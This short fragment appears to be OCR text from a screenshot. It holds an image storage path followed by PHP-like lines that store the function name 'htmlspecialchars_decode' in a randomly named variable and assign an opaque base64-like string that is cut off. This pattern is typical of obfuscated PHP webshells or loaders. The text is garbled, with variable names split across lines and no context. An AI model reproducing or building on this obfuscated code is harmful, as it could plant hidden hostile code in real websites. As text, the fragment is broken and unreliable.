
; 
$Sy1LzN
FQ
 = 
"htmlspecialchars_decode"
; 
$srdT0isuKYo
vyi8xNNZIr8rMS8tJLEkFskrzkvNzC4pSi4upI5yUWJx